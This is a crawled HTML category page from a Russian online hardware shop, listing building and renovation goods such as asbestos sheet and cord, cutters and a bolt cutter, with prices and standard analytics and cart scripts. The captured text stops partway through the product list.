

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/
body_size: 9612
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Товары для строительства и ремонта</title>
<style>
   hr {
    border: none; /* Убираем границу */
    background-color: #ffffff; /* Цвет линии */
    height: 2px; /* Толщина линии */
   }
   </style>
<base href="http://krepkii-dom.ru/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/stylesheet768.css" rel="stylesheet" type="text/css" media="screen and (min-width : 505px) and (max-width : 710px)" />
<link href="catalog/view/theme/default/stylesheet/stylesheet468.css" rel="stylesheet" type="text/css" media="screen and (min-width : 320px) and (max-width : 504px)" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/" rel="canonical" />
<link href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?page=2" rel="next" />
<link href="http://krepkii-dom.ru/image/catalog/demo/icon/Krepkiy_Dom_logotip-135.png" rel="icon" />
<meta name="yandex-verification" content="0860603f79fd1232" />
<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47139612 = new Ya.Metrika({
                    id:47139612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47139612" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript" src="/jbcallme/js/jquery.jbcallme.js"></script>
<link rel="stylesheet" type="text/css" href="/jbcallme/css/jquery.jbcallme.css">

<script type="text/javascript">
$(function() {
$('.callme_button').jbcallme();
});
</script>

</head>
<body class="product-category-85">
<header>
  <div class="container">
    <div class="row">
  <div class="col-xs-6 col-sm-4 col-md-2"> <div id="logo">
                    <a href="http://krepkii-dom.ru/"><img src="http://krepkii-dom.ru/image/catalog/demo/icon/Krepkiy_Dom_logotip-135.png" title="Официальный интернет-магазин печей и дымоходов" alt="Официальный интернет-магазин печей и дымоходов" class="img-responsive" /></a>
                  </div></div>
  <div class="col-xs-6 col-sm-5 col-md-4">
  <h3>Интернет каталог печей и дымоходов</h3> 
  <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default1 btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div> 	 
  </div>
  <div class="col-xs-6 col-sm-3 col-md-2">
  <div class="row-xs-5 orw-sm-3 row-md-2">
   <div class="timemag">
   <h4> Время работы: <br>
пн - пт: 09:00-20:00 <br>
Без перерыва и выходных </h4></div>
 </div>
  </div>
  <div class="col-xs-6 col-sm-3 col-md-2">
   <div class="adressmag"><h9> ул. Демская 41а <br>+7 987 254-00-48 	</h9></div>
  </div>
  <div class="col-xs-8 col-sm-4 col-md-2"> 
  <div class="col33" hidden="true" style="color: #ffffff"> <class="dropdown"><a href="http://krepkii-dom.ru/my-account/" title="Личный кабинет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Личный кабинет</span> <span class="caret"></span></a>
       <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="http://krepkii-dom.ru/create-account/">Регистрация</a></li>
            <li><a href="http://krepkii-dom.ru/login/">Авторизация</a></li>
                      </ul>
        </li>	 
	<div>
 </div>
</div>
 <div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Загрузка..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">Товаров 0 (0р.)</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Ваша корзина пуста!</p>
    </li>
      </ul>
</div>
  </div>
  </div>
 
	 
</header>
<hr>

<div class="container">
  <nav id="menu" class="navbar">
  <nav class="navbar navbar-default">
  <div class="container-fluid">
  <span id="category" class="visible-xs">Меню</span>
     <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
		<span class="icon-bar"></span>
      </button>
    
    </div>
    </div>
   <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
		<!-- кнопка меню в мобильной версии -->
		
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Каталог <span class="caret"></span></a>
          <ul class="dropdown-menu">
		  <div class="dropdown-inner">
		  		  <ul class="list-unstyled">
																								<li><a href="http://krepkii-dom.ru/vodonagrevateliatlantic/">Водонагреватели Atlantic</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/kotly-komplektuyushchie/">Котлы, комплектующие</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/kaminy/">Камины</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/dymohody/">Дымоходы</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/tovary-dlja-bani/">Камни для бань и саун</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/baki-dlja-banii/">Баки для Бани</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/pechnoe-lite/">Печное Литье </a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/sezonnye-predlozheniya/">Сезонные предложения</a></li>
									<li role="separator" class="divider"></li>
																	</ul>
				  <ul class="list-unstyled">
																								<li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/">Товары для строительства и ремонта</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/tovary-dlya-sada-i-doma/">Товары для сада и дома</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/nasosy/">Насосы</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/vodosnabzhenieotoplenie-kanalizaciyasantehnika/">Водоснабжение,Отопление,                                            Канализация,Сантехника</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/kovannye-izdeliya/">Кованные Изделия</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/krepezh-skobyanye-izdeliyatakelazh/">Крепеж, Скобяные Изделия,Такелаж</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/elektro-benzo-instrument-svarochnoe-oborudovanie/">Электро-Бензо Инструмент,                                        сварочное оборудование</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/izolyacionnye-materialy/">Изоляционные Материалы</a></li>
									<li role="separator" class="divider"></li>
																	</ul>
				  <ul class="list-unstyled">
																								<li><a href="http://krepkii-dom.ru/stroitelnye-smesi/">Строительные Смеси</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/elektrotovary/">Электротовары</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/lkm-pena-germetiki/">Лкм, Пена, Герметики</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/zhb-izdeliya-kamen/">Ж/Б Изделия, камень</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/rasprodazha/">Распродажа</a></li>
									<li role="separator" class="divider"></li>
																																<li><a href="http://krepkii-dom.ru/uslugi-1/">Услуги</a></li>
									<li role="separator" class="divider"></li>
																	</ul>
				</div>
							</ul>
		     
	  
	<li><a href="index.php?route=information/information&information_id=11">Акции</a></li>
   <li><a href="index.php?route=information/information&information_id=6">Доставка и оплата</a></li>
   <li><a href="index.php?route=information/contact">Контакты</a></li>
    <li ><a href="index.php?route=information/information&information_id=4">О компании</a></li>
       <li><a href="index.php?route=information/information&information_id=10">Оставить заявку</a></li>
		 
      </ul>
     
     
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>   

  </nav>
<hr>
</div>
	<div class="container">
  <ul class="breadcrumb">
        <li><a href="http://krepkii-dom.ru/"><i class="fa fa-home"></i></a></li>
        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/">Товары для строительства и ремонта</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="http://krepkii-dom.ru/pechi-dlja-bani/" class="list-group-item">Печи для бани</a>
        <a href="http://krepkii-dom.ru/vodosnabzhe/" class="list-group-item">Электро-водяной теплый пол XL PIPE. ОТОПЛЕНИЕ БЕЗ КОТЛА</a>
        <a href="http://krepkii-dom.ru/vodonagrevateliatlantic/" class="list-group-item">Водонагреватели Atlantic</a>
        <a href="http://krepkii-dom.ru/radiatory-ressi/" class="list-group-item">Конвекторы РЭССИ</a>
        <a href="http://krepkii-dom.ru/kotly-komplektuyushchie/" class="list-group-item">Котлы, комплектующие</a>
        <a href="http://krepkii-dom.ru/kaminy/" class="list-group-item">Камины</a>
        <a href="http://krepkii-dom.ru/dymohody/" class="list-group-item">Дымоходы</a>
        <a href="http://krepkii-dom.ru/tovary-dlja-bani/" class="list-group-item">Камни для бань и саун</a>
        <a href="http://krepkii-dom.ru/pechi-atmosfera/" class="list-group-item">Печи Атмосфера</a>
        <a href="http://krepkii-dom.ru/baki-dlja-banii/" class="list-group-item">Баки для Бани</a>
        <a href="http://krepkii-dom.ru/mangaly-i-mangalnye-zony/" class="list-group-item">Мангалы и мангальные зоны</a>
        <a href="http://krepkii-dom.ru/pechnoe-lite/" class="list-group-item">Печное Литье </a>
        <a href="http://krepkii-dom.ru/aksessuary-dlya-bani/" class="list-group-item">Аксессуары Для Бани</a>
        <a href="http://krepkii-dom.ru/sezonnye-predlozheniya/" class="list-group-item">Сезонные предложения</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/" class="list-group-item active">Товары для строительства и ремонта</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/valik/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Валик</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/kist/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Кисть</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/plitka-otdelochnaja/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Плитка отделочная</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/metalloprokat/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Металлопрокат</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/krovelnye-materialy/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Кровельные Материалы</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/provoloka/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Проволока</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asbestovye-truby-mufty/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Асбестовые изделия</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/fanera-dvp-dsp-osp/" class="list-group-item">&nbsp;&nbsp;&nbsp;-  Фанера,  ДВП, ДСП, ОСП</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/armatura-steklokompozitnaya/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Арматура Стеклокомпозитная</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/setka-kladochnaya/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Сетка кладочная</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/setka-shtukaturnaya/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Сетка штукатурная</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/sredstva-zashchity/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Средства Защиты</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-metallicheskaya/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Дверь Металлическая</a>
        <a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/keramzitshcheben/" class="list-group-item">&nbsp;&nbsp;&nbsp;- Керамзит,щебень</a>
              <a href="http://krepkii-dom.ru/tovary-dlya-sada-i-doma/" class="list-group-item">Товары для сада и дома</a>
        <a href="http://krepkii-dom.ru/nasosy/" class="list-group-item">Насосы</a>
        <a href="http://krepkii-dom.ru/vodosnabzhenieotoplenie-kanalizaciyasantehnika/" class="list-group-item">Водоснабжение,Отопление,                                            Канализация,Сантехника</a>
        <a href="http://krepkii-dom.ru/kovannye-izdeliya/" class="list-group-item">Кованные Изделия</a>
        <a href="http://krepkii-dom.ru/krepezh-skobyanye-izdeliyatakelazh/" class="list-group-item">Крепеж, Скобяные Изделия,Такелаж</a>
        <a href="http://krepkii-dom.ru/ruchnoy-instrument/" class="list-group-item">Ручной инструмент</a>
        <a href="http://krepkii-dom.ru/elektro-benzo-instrument-svarochnoe-oborudovanie/" class="list-group-item">Электро-Бензо Инструмент,                                        сварочное оборудование</a>
        <a href="http://krepkii-dom.ru/izolyacionnye-materialy/" class="list-group-item">Изоляционные Материалы</a>
        <a href="http://krepkii-dom.ru/stroitelnye-smesi/" class="list-group-item">Строительные Смеси</a>
        <a href="http://krepkii-dom.ru/elektrotovary/" class="list-group-item">Электротовары</a>
        <a href="http://krepkii-dom.ru/lkm-pena-germetiki/" class="list-group-item">Лкм, Пена, Герметики</a>
        <a href="http://krepkii-dom.ru/zhb-izdeliya-kamen/" class="list-group-item">Ж/Б Изделия, камень</a>
        <a href="http://krepkii-dom.ru/rasprodazha/" class="list-group-item">Распродажа</a>
        <a href="http://krepkii-dom.ru/uslugi-1/" class="list-group-item">Услуги</a>
    </div>
  </aside>
                <div id="content" class="col-sm-9"> <a class="callme_button" id="popup__toggle" onsubmit="return true;"><div class="circlephone" style="transform-origin: center;"></div><div class="circle-fill" style="transform-origin: center;"></div><div class="img-circle" style="transform-origin: center;"><div class="img-circleblock" style="transform-origin: center;"></div></div></a> 
 
 
 
      <h2>Товары для строительства и ремонта</h2>
            <div class="row">
                <div class="col-sm-2"><img src="http://krepkii-dom.ru/image/cache/catalog/items/10d163a0-0cef-4f56-801a-562eed428ce9-80x80.jpg" alt="Товары для строительства и ремонта" title="Товары для строительства и ремонта" class="img-thumbnail" /></div>
                      </div>
      <hr>
                  <h3>Выберите подкатегорию</h3>
            <div class="row">
                <div class="col-sm-3">
          <ul>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/valik/">Валик</a></li>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/kist/">Кисть</a></li>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/plitka-otdelochnaja/">Плитка отделочная</a></li>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/metalloprokat/">Металлопрокат</a></li>
                      </ul>
        </div>
                <div class="col-sm-3">
          <ul>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/krovelnye-materialy/">Кровельные Материалы</a></li>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/provoloka/">Проволока</a></li>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asbestovye-truby-mufty/">Асбестовые изделия</a></li>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/fanera-dvp-dsp-osp/"> Фанера,  ДВП, ДСП, ОСП</a></li>
                      </ul>
        </div>
                <div class="col-sm-3">
          <ul>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/armatura-steklokompozitnaya/">Арматура Стеклокомпозитная</a></li>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/setka-kladochnaya/">Сетка кладочная</a></li>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/setka-shtukaturnaya/">Сетка штукатурная</a></li>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/sredstva-zashchity/">Средства Защиты</a></li>
                      </ul>
        </div>
                <div class="col-sm-3">
          <ul>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-metallicheskaya/">Дверь Металлическая</a></li>
                        <li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/keramzitshcheben/">Керамзит,щебень</a></li>
                      </ul>
        </div>
              </div>
                        <p><a href="http://krepkii-dom.ru/compare-products/" id="compare-total">Сравнение товаров (0)</a></p>
      <div class="row">
        <div class="col-md-4">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Список"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Сетка"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Сортировка:</label>
        </div>
        <div class="col-md-3 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?sort=p.sort_order&amp;order=ASC" selected="selected">По умолчанию</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?sort=pd.name&amp;order=ASC">Название (А - Я)</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?sort=pd.name&amp;order=DESC">Название (Я - А)</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?sort=p.price&amp;order=ASC">Цена (низкая &gt; высокая)</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?sort=p.price&amp;order=DESC">Цена (высокая &gt; низкая)</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?sort=rating&amp;order=DESC">Рейтинг (начиная с высокого)</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?sort=rating&amp;order=ASC">Рейтинг (начиная с низкого)</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?sort=p.model&amp;order=ASC">Модель (А - Я)</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?sort=p.model&amp;order=DESC">Модель (Я - А)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Показать:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?limit=15" selected="selected">15</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?limit=25">25</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?limit=50">50</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?limit=75">75</option>
                                                <option value="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asbestovyy-karton-tol-6mm"><img src="http://krepkii-dom.ru/image/cache/catalog/items/412679192_w640_h640_shifer_ploskij-228x228.jpg" alt="Асбестовый картон тол. 6мм" title="Асбестовый картон тол. 6мм" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asbestovyy-karton-tol-6mm">Асбестовый картон тол. 6мм</a></h4>
                <p>&nbsp;Асбестовый картон (асбокартон).&nbsp; - изоляционный, жаропрочный и огнестойкий материал, изго..</p>
                                                <p class="price">
                                    750р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1108', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asbolist-1080003m"><img src="http://krepkii-dom.ru/image/cache/catalog/items/asbolist-228x228.gif" alt="Асболист 1 х 0,8 х 0,003м" title="Асболист 1 х 0,8 х 0,003м" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asbolist-1080003m">Асболист 1 х 0,8 х 0,003м</a></h4>
                <p>Состав:- волокна хризотилового асбеста,- крахмал.Особенности асболистов:- несгораемый материал,- при..</p>
                                                <p class="price">
                                    450р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1109', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asbolist-5040-tolshchina-3"><img src="http://krepkii-dom.ru/image/cache/catalog/items/asbolist-2-228x228.gif" alt="Асболист 50 х 40 Толщина 3" title="Асболист 50 х 40 Толщина 3" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asbolist-5040-tolshchina-3">Асболист 50 х 40 Толщина 3</a></h4>
                <p>Состав:- волокна хризотилового асбеста,- крахмал.Особенности асболистов:- несгораемый материал,- при..</p>
                                                <p class="price">
                                    200р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1110', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asboshnur-16mm-1m"><img src="http://krepkii-dom.ru/image/cache/catalog/items/asboshnur-1-228x228.gif" alt="Асбошнур  16мм 1м" title="Асбошнур  16мм 1м" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asboshnur-16mm-1m">Асбошнур  16мм 1м</a></h4>
                <p>&nbsp;Шнур
асбестовый &nbsp;ШАОН 16 мм, ГОСТ 1779-84 – асбошнур общего назначения
применяется в ка..</p>
                                                <p class="price">
                                    240р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1111', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asboshnur-no25-gost-1779-83"><img src="http://krepkii-dom.ru/image/cache/catalog/items/asboshnur-228x228.gif" alt="Асбошнур  №25 ГОСТ 1779-83" title="Асбошнур  №25 ГОСТ 1779-83" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/asboshnur-no25-gost-1779-83">Асбошнур  №25 ГОСТ 1779-83</a></h4>
                <p>&nbsp;Асбошнур общего назначения
применяется в качестве термостойкого, теплоизоляционного и уплотня..</p>
                                                <p class="price">
                                    360р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1112', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/ruchnoy-instrument/bokorezy-160mm-sparta"><img src="http://krepkii-dom.ru/image/cache/catalog/items/Image_of_product/37043.745-228x228.jpg" alt="Бокорезы   160мм Спарта" title="Бокорезы   160мм Спарта" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/ruchnoy-instrument/bokorezy-160mm-sparta">Бокорезы   160мм Спарта</a></h4>
                <p>Уточняйте
цену у менеджера..</p>
                                                <p class="price">
                                    90р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('742', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/ruchnoy-instrument/bokorezy-130mm-mini-avtorazzhim-srarta"><img src="http://krepkii-dom.ru/image/cache/catalog/items/Image_of_product/1508177872495_bulletin-228x228.jpg" alt="Бокорезы 130мм мини авторазжим SPARTA" title="Бокорезы 130мм мини авторазжим SPARTA" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/ruchnoy-instrument/bokorezy-130mm-mini-avtorazzhim-srarta">Бокорезы 130мм мини авторазжим SPARTA</a></h4>
                <p>Уточняйте
цену у менеджера..</p>
                                                <p class="price">
                                    130р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('743', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/ruchnoy-instrument/bokorezy-180mm-ermak-profi"><img src="http://krepkii-dom.ru/image/cache/catalog/items/Image_of_product/ названия (2)-228x228.jpg" alt="Бокорезы 180мм Ермак Профи" title="Бокорезы 180мм Ермак Профи" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/ruchnoy-instrument/bokorezy-180mm-ermak-profi">Бокорезы 180мм Ермак Профи</a></h4>
                <p>Уточняйте
цену у менеджера..</p>
                                                <p class="price">
                                    205р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('744', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/ruchnoy-instrument/boltorez-300mm"><img src="http://krepkii-dom.ru/image/cache/catalog/items/Image_of_product/13854-228x228.jpg" alt="Болторез 300мм" title="Болторез 300мм" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/ruchnoy-instrument/boltorez-300mm">Болторез 300мм</a></h4>
                <p>Имеет двойной рычажный механизм, облегчающий перекусывание.Режущие кромки рабочих губок закалены до ..</p>
                                                <p class="price">
                                    400р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('745', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
